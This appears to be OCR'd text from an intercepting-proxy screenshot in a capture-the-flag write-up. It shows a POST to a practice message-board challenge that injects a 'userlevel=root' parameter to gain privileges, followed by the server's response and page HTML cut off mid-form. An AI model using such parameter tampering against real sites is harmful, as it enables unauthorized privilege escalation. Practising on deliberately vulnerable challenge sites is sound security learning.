 Raw Params Headers Hex
POST /web/root/290bca70c7dae93db6644fa00b9d83b9.php?act=add HTTP/1.1
Host: ctf4.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://ctf4.shiyanbar.com/web/root/290bca70c7dae93db6644fa00b9d83b9.php?act=add
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1524903748,1525841012;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*%E6%B8%B8%E5%AE%A2
Connection: close
Upgrade-Insecure-Requests: 1
content=flag&userlevel=root&Submit=%E7%95%99%E8%A8%80
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 05 Jul 2018 08:11:22 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Set-Cookie: IsLogin=0; expires=Thu, 05-Jul-2018 08:12:22 GMT; Max-Age
Content-Length: 1962
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>WelCome To 小黑留言板</title>
</head>
<body>
<P align=center><font color="red" size=10>小黑留言板</font></P>
<P align=center><font color=#ff0000 style="FONT-SIZE: 9pt"><STRONG>
</font><BR>
<HR>
</STRONG>
<P>
<center><font color="red"></font></center>
<form action="?act=add" method="post" name="add">
<table borderColor=#cccccc cellSpacing=0 cellPadding=1 width="30%"
bgColor=#ffffff border=1>
<tr>
<td><TEXTAREA style="WIDTH: 397px; HEIGHT: 143px" name="content
cols=41></TEXTAREA></td>